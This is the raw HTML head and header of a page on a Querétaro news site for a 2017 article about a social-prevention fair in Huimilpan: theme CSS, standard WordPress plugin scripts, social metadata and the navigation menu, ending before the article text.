            #supermag-breadcrumbs a:hover,
            .wpcf7-form input.wpcf7-submit,
             .woocommerce nav.woocommerce-pagination ul li a:focus, 
             .woocommerce nav.woocommerce-pagination ul li a:hover, 
             .woocommerce nav.woocommerce-pagination ul li span.current{
                color: #dd3333;
            }
            .search-block input#menu-search,
            .widget_search input#s,
            .tagcloud a{
                border: 1px solid #dd3333;
            }
            .footer-wrapper .border,
            .nav-links .nav-previous a:hover,
            .nav-links .nav-next a:hover{
                border-top: 1px solid #dd3333;
            }
             .besides-slider .beside-post{
                border-bottom: 3px solid #dd3333;
            }
            .widget-title,
            .footer-wrapper,
            .page-header .page-title,
            .single .entry-header .entry-title,
            .page .entry-header .entry-title{
                border-bottom: 1px solid #dd3333;
            }
            .widget-title:before,
            .page-header .page-title:before,
            .single .entry-header .entry-title:before,
            .page .entry-header .entry-title:before {
                border-bottom: 7px solid #dd3333;
            }
           .wpcf7-form input.wpcf7-submit,
            article.post.sticky{
                border: 2px solid #dd3333;
            }
           .breadcrumb::after {
                border-left: 5px solid #dd3333;
            }
           .rtl .breadcrumb::after {
                border-right: 5px solid #dd3333;
                border-left:medium none;
            }
           .header-wrapper #site-navigation{
                border-bottom: 5px solid #dd3333;
            }
           @media screen and (max-width:992px){
                .slicknav_btn.slicknav_open{
                    border: 1px solid #dd3333;
                }
                 .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
                 .header-wrapper .main-navigation ul ul.children li:hover > a
                 {
                         background: #2d2d2d;
                 }
                .slicknav_btn.slicknav_open:before{
                    background: #dd3333;
                    box-shadow: 0 6px 0 0 #dd3333, 0 12px 0 0 #dd3333;
                }
                .slicknav_nav li:hover > a,
                .slicknav_nav li.current-menu-ancestor a,
                .slicknav_nav li.current-menu-item  > a,
                .slicknav_nav li.current_page_item a,
                .slicknav_nav li.current_page_item .slicknav_item span,
                .slicknav_nav li .slicknav_item:hover a{
                    color: #dd3333;
                }
            }
                    .cat-links .at-cat-item-1{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-26{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-26 .widget-title::before,
                    body.category-26 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-26 .widget-title,
                     body.category-26 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-26:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-27{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-27 .widget-title::before,
                    body.category-27 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-27 .widget-title,
                     body.category-27 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-27:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-28{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-28 .widget-title::before,
                    body.category-28 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-28 .widget-title,
                     body.category-28 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-28:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-29 .widget-title::before,
                    body.category-29 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-29 .widget-title,
                     body.category-29 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-29:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-30{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-30 .widget-title::before,
                    body.category-30 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-30 .widget-title,
                     body.category-30 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-30:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-31{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-31 .widget-title::before,
                    body.category-31 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-31 .widget-title,
                     body.category-31 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-31:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-32{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-32 .widget-title::before,
                    body.category-32 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-32 .widget-title,
                     body.category-32 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-32:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-33 .widget-title::before,
                    body.category-33 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-33 .widget-title,
                     body.category-33 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-33:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-34 .widget-title::before,
                    body.category-34 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-34 .widget-title,
                     body.category-34 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-34:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-36{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-36 .widget-title::before,
                    body.category-36 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-36 .widget-title,
                     body.category-36 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-36:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-41{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-41 .widget-title::before,
                    body.category-41 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-41 .widget-title,
                     body.category-41 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-41:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-46{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-46 .widget-title::before,
                    body.category-46 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-46 .widget-title,
                     body.category-46 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-46:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-248{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-248 .widget-title::before,
                    body.category-248 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-248 .widget-title,
                     body.category-248 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-248:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-249{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-249 .widget-title::before,
                    body.category-249 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-249 .widget-title,
                     body.category-249 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-249:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-5777{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-5777 .widget-title::before,
                    body.category-5777 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-5777 .widget-title,
                     body.category-5777 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-5777:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-5831{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-5831:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    .popup-wrap .popup-content {
    height: 330px;
}
.sticky-popup{
width:265px!important
}
</style>
<link rel='stylesheet' id='supermag-block-front-styles-css' href='https://www.reqronexion.com/wp-content/themes/supermag/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.7.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.7.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.7.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/themes/supermag/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/themes/supermag/assets/library/respond/respond.min.js?ver=1.1.2" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.reqronexion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reqronexion.com/wp-json/wp/v2/posts/53210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reqronexion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.reqronexion.com/?p=53210' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reqronexion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reqronexion.com%2Finauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reqronexion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reqronexion.com%2Finauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.reqronexion.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'd710f984-64bf-423c-998a-227d318dab53';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['path'] = "https://www.reqronexion.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.336e9d4c-289f-452d-8560-a451da3453b9";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Recibe notificaciones de nuestras noticias";
oneSignal_options['promptOptions']['acceptButtonText'] = "Continuar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No gracias";
oneSignal_options['promptOptions']['siteName'] = "https://www.reqronexion.com/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return !OneSignal.User.PushSubscription.optedIn;
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Suscrito';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado nuestras notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirte';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="twitter:widgets:link-color" content="#000000"><meta name="twitter:widgets:border-color" content="#000000"><meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2018/12/Reqronexion-favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2018/12/Reqronexion-favicon.png?fit=80%2C80&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2018/12/Reqronexion-favicon.png?fit=80%2C80&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2018/12/Reqronexion-favicon.png?fit=80%2C80&#038;ssl=1" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="INAUGURAN LA 1er. FERIA DE PREVENCIÓN SOCIAL “UNIDOS HACEMOS PREVENCIÓN”."><meta name="twitter:site" content="@reqronexion"><meta name="twitter:description" content="Con el objetivo de informar y concientizar de manera incluyente y preventiva a los habitantes del Municipio de Huimilpan logrando así reducir el índice de conductas antisociales y delictivas en la demarcación se inauguraron las actividades de la 1er. Feria de Prevención Social “UNIDOS HACEMOS PREVENCIÓN”.  Cabe mencionar que esta es la primera vez en la historia de Huimilpan que se lleva a cabo una medida de este tipo; la cual va dirigida a la población infantil, juvenil y adolescente para identificar conductas de riesgo que los puedan encaminar a&hellip;"><meta name="twitter:image" content="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.37-1-e1493404960380.jpeg?fit=400%2C267&amp;ssl=1">

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="es_MX"/>
  <meta property="og:site_name" content="Reqronexion - Información de verdad."/>
  <meta property="og:title" content="INAUGURAN LA 1er. FERIA DE PREVENCIÓN SOCIAL “UNIDOS HACEMOS PREVENCIÓN”. - Reqronexion - Información de verdad."/>
  <meta property="og:url" content="https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Con el objetivo de informar y concientizar de manera incluyente y preventiva a los habitantes del Municipio de Huimilpan logrando así reducir el índice de conductas antisociales y delictivas en la demarcación se inauguraron las actividades de la 1er. Feria de Prevención Social “UNIDOS HACEMOS PREVEN"/>
  <meta property="og:image" content="https://www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.37-1-e1493404960380.jpeg"/>
  <meta property="og:image:url" content="https://www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.37-1-e1493404960380.jpeg"/>
  <meta property="og:image:secure_url" content="https://www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.37-1-e1493404960380.jpeg"/>
  <meta property="og:image:width" content="400"/>
  <meta property="og:image:height" content="267"/>
  <meta property="article:published_time" content="2017-04-27T10:38:48-05:00"/>
  <meta property="article:modified_time" content="2017-04-28T13:43:37-05:00" />
  <meta property="og:updated_time" content="2017-04-28T13:43:37-05:00" />
  <meta property="article:section" content="Municipios"/>
  <meta property="article:section" content="principal"/>
  <meta property="article:publisher" content="https://www.facebook.com/reqronexion/"/>
  <meta property="fb:app_id" content="1495857234635157"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="INAUGURAN LA 1er. FERIA DE PREVENCIÓN SOCIAL “UNIDOS HACEMOS PREVENCIÓN”. - Reqronexion - Información de verdad."/>
  <meta name="twitter:url" content="https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/"/>
  <meta name="twitter:description" content="Con el objetivo de informar y concientizar de manera incluyente y preventiva a los habitantes del Municipio de Huimilpan logrando así reducir el índice de conductas antisociales y delictivas en la demarcación se inauguraron las actividades de la 1er. Feria de Prevención Social “UNIDOS HACEMOS PREVEN"/>
  <meta name="twitter:image" content="https://www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.37-1-e1493404960380.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	

	</head>
<body class="wp-singular post-template-default single single-post postid-53210 single-format-standard custom-background wp-custom-logo wp-theme-supermag boxed-layout supermag-enable-box-shadow blog-large-image single-large-image blog-disable-image-zoom left-logo-right-ainfo both-sidebar at-sticky-sidebar group-blog">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#content" title="link">Ir al contenido</a>
				<header id="masthead" class="site-header" role="banner">
			<div class="top-header-section clearfix">
				<div class="wrapper">
					 <div class="header-latest-posts float-left bn-title">martes, enero 20, 2026</div>							<div class="header-latest-posts bn-wrapper float-left">
								<div class="bn-title">
									Ultimo Minuto								</div>
								<ul class="duper-bn">
																			<li class="bn-content">
											<a href="https://www.reqronexion.com/hombre-resulta-gravemente-herido-tras-ser-embestido-por-el-tren-en-santa-maria-magdalena/" title="Hombre resulta gravemente herido tras ser embestido por el tren en Santa María Magdalena">
												Hombre resulta gravemente herido tras ser embestido por el tren en Santa María Magdalena											</a>
										</li>
																			<li class="bn-content">
											<a href="https://www.reqronexion.com/incendio-en-condominio-de-el-marques-deja-tres-lesionados/" title="Incendio en condominio de El Marqués deja tres lesionados">
												Incendio en condominio de El Marqués deja tres lesionados											</a>
										</li>
																			<li class="bn-content">
											<a href="https://www.reqronexion.com/movilizacion-policiaca-en-casino-big-bola-genera-expectativa-en-el-jacal/" title="Movilización policiaca en casino “Big Bola” genera expectativa en El Jacal">
												Movilización policiaca en casino “Big Bola” genera expectativa en El Jacal											</a>
										</li>
																			<li class="bn-content">
											<a href="https://www.reqronexion.com/queretaro-se-presenta-en-fitur-como-destino-clave-para-el-mercado-europeo/" title="Querétaro se presenta en FITUR como destino clave para el mercado europeo">
												Querétaro se presenta en FITUR como destino clave para el mercado europeo											</a>
										</li>
																			<li class="bn-content">
											<a href="https://www.reqronexion.com/queretaro-fortalece-su-presencia-internacional-en-el-foro-santander-de-madrid/" title="Querétaro fortalece su presencia internacional en el Foro Santander de Madrid">
												Querétaro fortalece su presencia internacional en el Foro Santander de Madrid											</a>
										</li>
																	</ul>
							</div> <!-- .header-latest-posts -->
												<div class="right-header float-right">
						        <div class="socials">
                            <a href="https://www.facebook.com/Reqronexion" class="facebook" data-title="Facebook" target="_blank">
                    <span class="font-icon-social-facebook"><i class="fa fa-facebook"></i></span>
                </a>
                            <a href="https://twitter.com/reqronexion" class="twitter" data-title="Twitter" target="_blank">
                    <span class="font-icon-social-twitter"><i class="fa fa-twitter"></i></span>
                </a>
                            <a href="https://www.youtube.com/channel/UCLafNhekdtLBYjWiXSrgYyw/feed" class="youtube" data-title="Youtube" target="_blank">
                    <span class="font-icon-social-youtube"><i class="fa fa-youtube"></i></span>
                </a>
                            <a href="https://www.instagram.com/reqronexion" class="instagram" data-title="Instagram" target="_blank">
                    <span class="font-icon-social-instagram"><i class="fa fa-instagram"></i></span>
                </a>
                    </div>
        					</div>
				</div>
			</div><!-- .top-header-section -->
			<div class="header-wrapper clearfix">
				<div class="header-container">
										<div class="wrapper">
						<div class="site-branding clearfix">
															<div class="site-logo float-left">
									<a href="https://www.reqronexion.com/" class="custom-logo-link" rel="home"><img width="290" height="76" src="[data-uri]" class="custom-logo lazyload" alt="Reqronexion &#8211; Información de verdad." decoding="async" data-attachment-id="81559" data-permalink="https://www.reqronexion.com/cropped-logoreq-300x79-png/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" data-orig-size="290,76" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logoreq-300&#215;79.png" data-image-description="&lt;p&gt;https://www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300&#215;79.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&ssl=1" data-eio-rwidth="300" data-eio-rheight="79" /><noscript><img width="290" height="76" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" class="custom-logo" alt="Reqronexion &#8211; Información de verdad." decoding="async" data-attachment-id="81559" data-permalink="https://www.reqronexion.com/cropped-logoreq-300x79-png/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" data-orig-size="290,76" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logoreq-300&#215;79.png" data-image-description="&lt;p&gt;https://www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300&#215;79.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript></a>								</div><!--site-logo-->
																<div class="header-ainfo float-right">
									<aside id="wpwbs_banners-23" class="widget widget wpwbs_banners">		
			<!-- Swiper -->
			<div class="swiper-container swiper_1768899130_323 wpbsc_widget_display" style="">
				<div class="swiper-wrapper">
					<div class="swiper-slide" onclick="window.open('https://municipiodequeretaro.gob.mx/')"><img src="[data-uri]" alt="" data-src="https://www.reqronexion.com/wp-content/uploads/2025/11/728-x-90-2.png" decoding="async" class="lazyload" data-eio-rwidth="729" data-eio-rheight="91" /><noscript><img src="https://www.reqronexion.com/wp-content/uploads/2025/11/728-x-90-2.png" alt="" data-eio="l" /></noscript></div>				</div>
								
								
			</div>
						<!-- Initialize Swiper -->
						<script type='text/javascript'>
			jQuery( document ).ready(function() {
				var swiper_1768899130_323 = new Swiper('.swiper_1768899130_323', {
					pagination: '.swiper-pagination_1768899130_323',
					paginationClickable: true,
					nextButton: '.swiper-next_1768899130_323',
					prevButton: '.swiper-prev_1768899130_323',
										autoHeight: true, //enable auto height
															keyboardControl: true, //keyboard control
																				loop: true, //infinite loop
															//Autoplay
					autoplay: 4000,
					autoplayDisableOnInteraction: false,
										slidesPerView: 1,
					slidesPerColumn: 1,
					spaceBetween: 30,
										breakpoints: {
						1024: {
							slidesPerView: 1,
							spaceBetween: 30						},
						900: {
							slidesPerView: 1,
							spaceBetween: 30						},
						700: {
							slidesPerView: 1,
							spaceBetween: 30						},
						475: {
							slidesPerView: 1,
							spaceBetween: 30						}
					}
				});	
								var bannersStr = '<div class=\"swiper-slide\" onclick=\"window.open(\'https://elmarques.gob.mx/\')\"><img src=\"https://www.reqronexion.com/wp-content/uploads/2025/12/MRPD__REQRONEXION-728-x-90-px-e1764706827760.jpg\" alt=\"\" /></div>%WPBSCSL%<div class=\"swiper-slide\" onclick=\"window.open(\'https://municipiodequeretaro.gob.mx/\')\"><img src=\"https://www.reqronexion.com/wp-content/uploads/2025/09/728-x-90.png\" alt=\"\" /></div>';
				var bannersRes = bannersStr.split("%WPBSCSL%");
				swiper_1768899130_323.appendSlide(bannersRes);
							});		
			</script>
			</aside>								</div>
														<div class="clearfix"></div>
						</div>
					</div>
										<nav id="site-navigation" class="main-navigation supermag-enable-sticky-menu clearfix" role="navigation">
						<div class="header-main-menu wrapper clearfix">
							<div class="acmethemes-nav"><ul id="menu-primary-menu" class="menu"><li id="menu-item-81499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81499"><a href="https://www.reqronexion.com/category/sucesos/">Sucesos</a></li>
<li id="menu-item-81500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81500"><a href="https://www.reqronexion.com/category/municipios/">Municipios</a></li>
<li id="menu-item-81501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81501"><a href="https://www.reqronexion.com/category/estado/">Estado</a></li>
<li id="menu-item-81502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81502"><a href="https://www.reqronexion.com/category/elecciones/">Elecciones</a></li>
<li id="menu-item-81503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81503"><a href="https://www.reqronexion.com/category/congreso/">Congreso</a></li>
<li id="menu-item-81504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81504"><a href="https://www.reqronexion.com/category/educacion/">Educación</a></li>
<li id="menu-item-81505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81505"><a href="https://www.reqronexion.com/category/opinion/">Barra de opinión</a></li>
<li id="menu-item-81506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81506"><a href="https://www.reqronexion.com/category/salud/">Salud</a></li>
<li id="menu-item-81507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81507"><a href="https://www.reqronexion.com/category/urbano/">Urbano</a></li>
<li id="menu-item-81508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81508"><a href="https://www.reqronexion.com/category/bits/">BITS</a></li>
